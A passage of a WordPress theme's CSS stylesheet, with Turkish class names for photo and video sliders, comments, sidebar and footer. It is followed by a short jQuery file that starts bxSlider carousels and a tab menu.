	background:url(img/yorum.png)#6b936b left no-repeat;

	padding-left:32px;

	}

#uzun-rek{

	width:703px;

	height:80px;

	margin-bottom:5px;

	background:#ffffff;

	border:0px solid #aeadad;

	}

#foto{

	width:705px;

	background:url(img/foto-head.png) no-repeat #323232;

	height:155px;

	position:relative;

	margin-bottom:10px;

	overflow:hidden;

	}

#foto .bx-prev{

	width:26px;

	height:155px;

	background:url(img/sol-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	font-size:0;

	outline:none;

	z-index:12

	}

#foto .bx-next{

	width:26px;

	height:155px;

	background:url(img/sag-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	outline:none;

	top: -20px; 

	right: -25px;

	font-size:0;

	z-index:12

	}

#foto-sabit{

	width: 580px;

	padding:10px 0;

	position:absolute;

	top:10px; 

	left: 90px;

	z-index:10;

}

#foto-wrap li, #foto-list li, #video-list li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.kat #foto-list li, .kat #video-list li{

	width:134px!important;

	padding:0 3px;

	margin-bottom:10px;

	float:left;

	}

.foto-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#48714c;

	overflow:hidden;

	height:118px;

	}

.foto-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.foto-kapsul a{

	display:block;

	color:#fff;

	}

.foto-kapsul img {

	border:1px solid #325235;

	width:122px;

	height:85px;

	}

.foto-kapsul a:hover {

	opacity:0.7;

	color:#d2e9d4;

	}

#video{

	width:705px;

	background:url(img/video-head.png) no-repeat #141f36;

	height:155px;

	margin-bottom:10px;

	position:relative;

	overflow:hidden;

	}

#video .bx-prev{

	width:26px;

	height:155px;

	background: url(img/sol-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video .bx-next{

	width:26px;

	height:155px;

	background: url(img/sag-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	right: -25px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video-sabit{

	width:590px;

	padding:10px 0;

	position:absolute;

	top:10px; left:95px;

	z-index:10;

	}

#video-wrap li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.video-kapsul:hover{

	background:url(img/play-bg.png) #9699a1 no-repeat 4px 4px;

	}

.video-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#9699a1;

	overflow:hidden;

	height:118px;

	}

.video-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.video-kapsul a{

	display:block;

	color:#fff;

	}

.video-kapsul img {

	border:1px solid #0b1223;

	width:122px;

	height:85px;

	}

.video-kapsul a:hover {

	opacity:0.5;

	color:#d2e9d4;

	}

#tab-ust{

	background:url(img/tab-bg.jpg) repeat-x;

	border:1px solid #295e29;

	height:35px;

	overflow:hidden;

	}

#tab-ust li{

	text-align:center;

	float:left;

	

	font-size:15px;

	margin-right:15px;

	}

#tab-ust li a{

	width:95px;

	padding:9px;

	color:#fff;

	text-shadow:1px 1px 0 #000;

	display:block;

	}

#tab-ust li:hover{

	background:url(img/tab.png) bottom no-repeat;

	}

.tab-content{

	background:#edf2ed;

	border:1px solid #d8d7d7;

	margin-bottom:10px;

	clear: both;

	}

/*--------------------------------------*/

.tab-menu { padding: 0; clear: both; }

.tab-menu li { display:inline }

.tab-menu li a {color:#fff;text-shadow:1px 1px 0 #000; float:left; text-decoration: none;}

.tab-menu li.active a { background:url(img/tab.png) bottom no-repeat; }



.mini-kapsul{

	width:330px;

	height:80px;

	margin:10px;

	float:left;

	font-size:11px;

	line-height:14px;

	text-align:justify;

	}

.mini-kapsul img{

	border:1px solid #228522;

	float:left;

	margin:0 10px 0 0;

	width:123px;

	height:76px;

	}

.mini-kapsul p{

	margin:7px 0 0 0;

	}

.mini-kapsul h1 a{

	font-size:13px;

	color:#228522;

	text-align: left;

	font-weight:normal;

	}

#ilgi-baslik{

	background:url(img/mavi-baslik.jpg) repeat-x;

	padding:8px 0 0 10px;

	height:28px;

	margin:0;

	border:1px solid #0d3c60;

	color:#fff;

	font-size:15px;

	text-shadow:1px 1px 0 #000;

	}

.midi-kapsul{

	width:225px;

	padding:0 5px;

	height:212px;

	overflow:hidden;

	float:left;

	margin:10px 0;

	}

.midi-kapsul img{

	border:1px solid #0a4e7a;

	margin-bottom:5px;

	width:220px;

	height:102px;

	}

.midi-kapsul h1 a{

	font-size:14px;

	color:#10669f;

	text-align: left;

	font-weight:normal;

	}

.midi-kapsul p{

	margin:7px 0 0 0;

	line-height:16px;

	}

#sidebar{

	width:261px;

	float:left;

	}

.side-item{

	width:261px;

	margin:0 0 10px 0;

	}

.side-baslik{

	background:url(img/side-baslik.png) no-repeat;

	padding:10px 10px 10px 40px;

	font-size:15px;

	height:20px;

	width:211px;

	color:#245b24;

	text-shadow:1px 1px 0 #89b489;

	}

.side-icerik{

	background:#e6fee6;

	padding:10px;

	width:239px;

	border:1px solid #588b58;

	border-radius:0 0 5px 5px;

	}

.side-icerik ul{

	margin:0;

	padding:0;

	}

.side-icerik li{

	padding:3px 0 3px 13px;

	min-height:15px;

	background:url(img/nokta-yesil.png) left no-repeat;

	border-bottom:1px dotted #ccc;

	}

#side-ust{

	width:261px;

	height:50px;

	overflow:hidden;

	}

#social{

	width:80px;

	padding-right:2px;

	height:40px;

	float:right;

	}

#social a img{

	border:none;

	float:right;

	margin-left:6px;}

#ara{

	background:url(img/ara.png);

	width:158px;

	height:18px;

	padding:10px;

	float:left;

	}

#ara input{

	background:none;

	border:none;

	color:#a8a8a8;

	padding:0;

	margin:0;

	outline:none;

	}

#ara .textbox{

	width:135px;

	}

#ara .button{

	width:16px;

	height:16px;

	cursor:pointer;

	}

#footer{

	width:1003px;

	height:157px;

	margin:0 auto;

	background:url(img/footer.jpg) no-repeat bottom;

	position:relative;

	}

#footer #credit{

	bottom:5px;

	left:10px;

	position:absolute;

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

#foot-menu-kapsul{

	bottom:10px;

	left:430px;

	position: absolute;

	height:120px;

	overflow:hidden;

	}

#footer .foot-menu{

	width:143px;

	padding:0 15px 0 15px;

	border-left:1px solid #c7c8c7;

	float:left;

	}

#footer .foot-menu ul{

	margin:0;

	padding:0;

	}

#footer .foot-menu ul li{

	width:143px;

	padding:3px 0 5px 0;

	border-bottom:1px dotted #CCC;

	}

#footer .foot-menu ul li a{

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

/*yorum*/

#yorum-alani{

	width:705px;

	}

#yorum-alani h3{

	font-size:13px;

	color:#222;

	}

.comment{

	padding:10px;

	background: #f2f5f2;

	margin-bottom: 10px;

	border-radius:5px;

	border:1px solid #e0e0e0;

}

#respond{

    margin-top:10px

}

.comment p{

	margin:5px 0;

	}

.yorum2 textarea{

	width:430px;

	margin-left:2px;

	font-family:Verdana, Geneva, sans-serif;

	}

.yorum1 input, .yorum2 textarea{

	color:#666;

	}

.yorum3 input{

	background: url(img/buton.jpg);

	width:81px;

	height: 25px;

	color: #555;

	margin-left:2px;

	cursor:pointer;

	border: 1px solid #ccc;

}

.yorum-kapsul{

	float:right;

	width:600px;

	}

.yorum-kapsul p{

    font-size: 13px!important;

	color:#a6a6a6;

}

.yorum-ayrac{

	clear:both;

}

.yorum-resim{

	width:70px;

	height:70px;

	float:left;

	}

.yorum-resim img{

    border:1px solid #ddd

}



.wp-pagenavi {clear: both; margin-bottom: 10px; color:#5f6670;padding: 20px 0  0 4px;}

.wp-pagenavi a:hover, .wp-pagenavi span {text-decoration: none; color:#5f6670; background:#fbfbfb;}

.wp-pagenavi a, .wp-pagenavi span.current { background:#f4f4f4; color:#5f6670; padding: 5px 7px; border: 1px solid #dddddd;  margin: 2px; border-radius:3px;}

.wp-pagenavi span.current { font-weight: bold; border:1px solid #ddd;}

.wp-pagenavi span.current { background:#fbfbfb!important;}

.banner {float:right;width:470px;height:65px;background:#ddd;margin-top:20px;margin-right:10px;}


--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js
body_size: -29
content:
 $(function(){
  $('#manset').bxSlider({
    infiniteLoop: false,
    pager: true,
	controls:false,
	auto:true
  });
  $('#foto-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
  $('#video-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
$(function(){
	$('#menu2').tabify();
	});
	});